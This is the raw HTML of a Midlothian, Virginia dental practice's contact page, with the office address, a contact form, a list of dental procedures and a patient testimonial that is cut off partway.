url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png');}","hash":"9d181eff-f286-462c-ba3c-0757bc02bd29","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/quote_end.png"},{"selector":".tag","style":".tag{--wpr-bg-4fa259ae-29f2-4a9d-b6a5-e1b58fdb4517: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png');}","hash":"4fa259ae-29f2-4a9d-b6a5-e1b58fdb4517","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/folder_black.png"},{"selector":".author","style":".author{--wpr-bg-e3056d53-210d-4c88-8221-6e25f8d2eace: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png');}","hash":"e3056d53-210d-4c88-8221-6e25f8d2eace","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/icon_author.png"},{"selector":".blog_category li","style":".blog_category li{--wpr-bg-79d60f54-e305-4e83-9631-d3f670e9775d: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png');}","hash":"79d60f54-e305-4e83-9631-d3f670e9775d","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/separator.png"},{"selector":".blog_category .current a,.blog_category .hover a","style":".blog_category .current a,.blog_category .hover a{--wpr-bg-e2881434-b2d3-43ce-8ce6-223563d20e3f: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png');}","hash":"e2881434-b2d3-43ce-8ce6-223563d20e3f","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/arrow1_right.png"},{"selector":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{--wpr-bg-c667f932-573b-489d-8593-ef7163ce4e97: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"c667f932-573b-489d-8593-ef7163ce4e97","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".wpb_toggle","style":".wpb_toggle{--wpr-bg-1b306b4c-c938-4fbc-ad2a-a84237b4b828: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"1b306b4c-c938-4fbc-ad2a-a84237b4b828","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_toggle_title_active","style":".wpb_toggle_title_active{--wpr-bg-75115e5a-f219-48a1-9c15-260c67266bd5: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"75115e5a-f219-48a1-9c15-260c67266bd5","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":"#top_button","style":"#top_button{--wpr-bg-01abe860-27b5-41bd-a2e2-5840f7c5e3ee: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png');}","hash":"01abe860-27b5-41bd-a2e2-5840f7c5e3ee","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow.png"},{"selector":"#top_button","style":"#top_button:hover{--wpr-bg-8cf91e00-c9f2-4200-9625-b8bc49f11b05: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png');}","hash":"8cf91e00-c9f2-4200-9625-b8bc49f11b05","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/top-button-arrow-hover.png"},{"selector":".social_icons .vimeo a,.social_icons a.vimeo","style":".social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-738a9e9f-6618-44c6-a6ff-48f47153863e: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png');}","hash":"738a9e9f-6618-44c6-a6ff-48f47153863e","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/vimeo.png"},{"selector":".social_icons .youtube a,.social_icons a.youtube","style":".social_icons .youtube a,.social_icons a.youtube{--wpr-bg-e6f05d6a-329c-44c7-8797-27d4cc2010bf: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png');}","hash":"e6f05d6a-329c-44c7-8797-27d4cc2010bf","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/youtube.png"},{"selector":".social_icons .facebook a,.social_icons a.facebook","style":".social_icons .facebook a,.social_icons a.facebook{--wpr-bg-201416e3-31d8-41b3-a6bd-a108259c513a: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png');}","hash":"201416e3-31d8-41b3-a6bd-a108259c513a","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/facebook.png"},{"selector":".social_icons .google a,.social_icons a.google","style":".social_icons .google a,.social_icons a.google{--wpr-bg-a71e3754-e7cc-4b52-b661-6e5fe9181202: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png');}","hash":"a71e3754-e7cc-4b52-b661-6e5fe9181202","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/googleplus.png"},{"selector":".social_icons .rss a,.social_icons a.rss","style":".social_icons .rss a,.social_icons a.rss{--wpr-bg-b5e28b8f-5323-438c-8ee8-728e458792f4: url('https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png');}","hash":"b5e28b8f-5323-438c-8ee8-728e458792f4","url":"https:\/\/vcadentistry.com\/wp-content\/themes\/haxon\/images\/socials\/rss.png"},{"selector":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon","style":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon{--wpr-bg-a7ef3d35-91d5-4464-85ed-a208a82f986b: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"a7ef3d35-91d5-4464-85ed-a208a82f986b","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular page-template page-template-template-contact page-template-template-contact-php page page-id-16 wp-custom-logo wp-theme-haxon ally-default wpb-js-composer js-comp-ver-3.6.13 vc_responsive elementor-default elementor-kit-1331 elementor-page elementor-page-16">
		<div  class="contact-section">
		<div  class="container">
			<!-- social Icon -->
						<ul class="social_icons">
						<li class="facebook"><a href="https://www.facebook.com/VCADentistry">Facebook Profile</a></li>
                                                                                                                                                                                                                			</ul>
						<!-- contact text -->
			<div  class="contact-text">
				<span>E: <a href="mailto:brandermilldentistry@gmail.com">brandermilldentistry@gmail.com</a></span> | <span>T:  (804) 639-8338</span>
			</div>
			<div  class="clear"></div>
		</div>
	</div>
	<!-- Contact Section End -->
	<!--Header-->
	<div  id="header">
		<div  class="container">
	        			<a href="https://vcadentistry.com" id="logo" class="logo" >
				<img fetchpriority="high" width="450" height="91" src="/wp-content/uploads/2014/06/VCAD-Logo.png" alt="Company Logo" style="padding:10px 0 0" />

			</a>
			<div class="navigation visible-desktop">
				<ul id="menu-menu-1" class="sf-menu"><li id="29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div  class="clear"></div></li>
<li id="27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="1019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="28" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item active "><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>
			<!-- Mobile Navigation -->
			<div  class="mobile-navigation hidden-desktop">
				<a href="#"></a>
				<ul id="menu-menu-2" class=""><li id="mobile-menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vcadentistry.com/">Home</a><div class="clear"></div></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/about-us-midlothian/">About</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="mobile-menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/our-office/">Our Office</a><div class="clear"></div></li>
<li id="mobile-menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://vcadentistry.com/procedures/">Procedures</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/procedures/preventative-hygiene-care-gum-care/">Preventative Hygiene Care &#038; Gum Care</a></li>
	<li id="mobile-menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/bonding/">Bonding</a></li>
	<li id="mobile-menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/childrens-dentistry-midlothian/">Children’s Dentistry</a></li>
	<li id="mobile-menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/crowns-and-bridges/">Crowns and Bridges</a></li>
	<li id="mobile-menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/conscious-sedation-dentistry/">Conscious Sedation Dentistry</a></li>
	<li id="mobile-menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/dental-implants/">Dental Implants</a></li>
	<li id="mobile-menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/denture-repairs-relines/">Denture Repairs &#038; Relines</a></li>
	<li id="mobile-menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/emergency-dental-trauma/">Emergency Dental Trauma</a></li>
	<li id="mobile-menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/invisalign/">Invisalign</a></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/periodontal-therapy/">Periodontal Therapy</a></li>
	<li id="mobile-menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/root-canals/">Root Canals</a></li>
	<li id="mobile-menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/six-month-smiles/">Six Month Smiles</a></li>
	<li id="mobile-menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-extractions/">Teeth Extractions</a></li>
	<li id="mobile-menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/teeth-whitening/">Teeth Whitening</a></li>
	<li id="mobile-menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/tmj-disorder/">TMJ Disorder</a></li>
	<li id="mobile-menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/veneers/">Veneers </a></li>
	<li id="mobile-menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/cosmetic-dentistry/">Cosmetic Dentistry</a></li>
</ul>
</li>
<li id="mobile-menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Patient Resources</a><div class="clear"></div>
<ul class="sub-menu">
	<li id="mobile-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/patient-forms/">New Patient Forms</a></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/medical-history-form/">Medical History</a></li>
	<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/smart-smiles/">Smart Smiles</a></li>
	<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/kids-corner/">Kids’ Corner</a></li>
</ul>
</li>
<li id="mobile-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vcadentistry.com/blog/">Blog</a><div class="clear"></div></li>
<li id="mobile-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item active "><a href="https://vcadentistry.com/contact-us/">Contact Us</a><div class="clear"></div></li>
</ul>			</div>	
			<!-- Mobile Navigation End -->
		</div>
	</div>
	<!--End Header-->		<div  id="intro">
		<div  id="top"></div>
		<div  class="container">
			<h2>
			Contact Us			</h2>
			<div  class="clear visible-phone"></div>
			<div  class="search">
				<form action="https://vcadentistry.com/">
					<fieldset>
						<input type="text" value="" name="s" placeholder="Search" />
						<input type="submit" name="submit" value="" />
					</fieldset>
				</form>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div> 
		<div  class="contact_map"></div>
	<div  class="container">
        <div  id="main">
			<div class="row" >
				<div class="span8">
										
					<br />
					<div class="row vc_row-fluid">
	<div class="vc_span12 wpb_column column_container">
			
	<div class="wpb_text_column wpb_content_element ">
			</p>
<h2>Location:</h2>
<h3><i>Virginia Center for Advanced Dentistry, Brandermill</i><br />
2330 Colony Crossing Place<br />
Midlothian, VA 23112</h3>
<p>&nbsp;</p>
<h2>Call Us:</h2>
<h3>(804) 639-8338</h3>
<p>
	</div> 
	<div class="wpb_text_column wpb_content_element ">
			</p>
<h2>Contact Us:</h2>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/contact-us/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            <span id='input_1_1_3_container' class='name_first gform-grid-col' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='false'    />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                               </span>
                            <span id='input_1_1_6_container' class='name_last gform-grid-col' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='false'    />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_1_2" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium'     aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-radio gfield--type-choice gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >How Can We Help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_1_4'>
			<li class='gchoice gchoice_1_4_0'>
				<input name='input_4' type='radio' value='Schedule an Appointment'  id='choice_1_4_0'    />
				<label for='choice_1_4_0' id='label_1_4_0' class='gform-field-label gform-field-label--type-inline'>Schedule an Appointment</label>
			</li>
			<li class='gchoice gchoice_1_4_1'>
				<input name='input_4' type='radio' value='General Question'  id='choice_1_4_1'    />
				<label for='choice_1_4_1' id='label_1_4_1' class='gform-field-label gform-field-label--type-inline'>General Question</label>
			</li></ul></div></li><li id="field_1_5" class="gfield gfield--type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Best Method of Contact</label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_1_5' class='medium gfield_select'     aria-invalid="false" ><option value='Phone' >Phone</option><option value='Email' >Email</option></select></div></li><li id="field_1_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_6'>Comments<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_1_6' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_7" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text gfield_label_before_complex' ></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_1_7'><li class='gchoice gchoice_1_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='Check this box to receive dental health tips and news in your inbox.'  id='choice_1_7_1'   />
								<label for='choice_1_7_1' id='label_1_7_1' class='gform-field-label gform-field-label--type-inline'>Check this box to receive dental health tips and news in your inbox.</label>
							</li></ul></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='GDOC4GjDlU84zaEz2OQN72TKrN167dDROi86tvJvK6FxcfNAejp8PoKR+9AALLmXlUfMQk0vQ61ukkIyPyZ+IT+kezAhceKC3HvvpEUV7VviOkY=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImRiN2UzOGRmNTBhYjI1M2IzMjQ2ZmRjNzMyNzU3NTI5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://vcadentistry.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://vcadentistry.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
});</script>

<p>&nbsp;</p>
<h3><a href="https://www.facebook.com/?q=#/profile.php?id=161372714052901&amp;ref=br_tf" target="_blank" rel="noopener"> Be Sure to &#8216;Like&#8217; Us on Facebook!</a><a href="https://www.facebook.com/VCADentistry" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-1127 lazyload" data-src="https://vcadentistry.wpengine.com/wp-content/uploads/2013/11/facebook-logo1.png" alt="Midlothian Dentistry" width="34" height="34" data-srcset="https://vcadentistry.com/wp-content/uploads/2013/11/facebook-logo1.png 60w, https://vcadentistry.com/wp-content/uploads/2013/11/facebook-logo1-59x59.png 59w" data-sizes="(max-width: 34px) 100vw, 34px" src="[data-uri]" style="--smush-placeholder-width: 34px; --smush-placeholder-aspect-ratio: 34/34;" /></a></h3>
<p>
	</div> 
	</div> 
</div>
					
				</div>
				<div class="span4 sidebar right_sidebar">
					<!-- Contact info -->
					<div id="testimonials_widget-2" class="widget arrow2_list Axl_Testimonials_Widget_Slider_Widget"><span class="widget-title">Patient Testimonials</span><div class="testimonials-widget-testimonials testimonials-widget-testimonials2">
<div class="testimonials-widget-testimonial post-1053 testimonials-widget type-testimonials-widget status-publish hentry" style="">
<!-- testimonials-widget-testimonials:1053: -->
		<blockquote><span class="open-quote"></span>In my 57 years of life, Dr. Simon is the best dentist I&#8217;ve ever seen. We are a military family and have moved several (more than I care to count) times. With each move comes the same challenges relating to finding new doctors, dentists, etc. A good dentist is particularly hard to find, as they are few and far between (in my opinion). Dr. Simon and his staff are the epitome of patient care. First, I have never had a more thorough cleaning by a dental hygienist. Second, NEVER have I had a dentist come in after the cleaning and spend a sufficient amount of time to examine and discuss my dental health. Dr. Simon truly has a passion for his profession. I believe he sincerely cares about how I take care of my teeth and gently advises me on how I can do things differently to avoid dental problems in the future. Rarely do I take the time to respond to surveys, but Dr. Simon deserves my commendation and I highly recommend him.<span class="close-quote"></span></blockquote>
			<div class="credit"><span class="author">Colleen Moore</span></div>
	</div>
<div class="testimonials-widget-testimonial post-1052 testimonials-widget type-testimonials-widget status-publish hentry" style="display: none;">
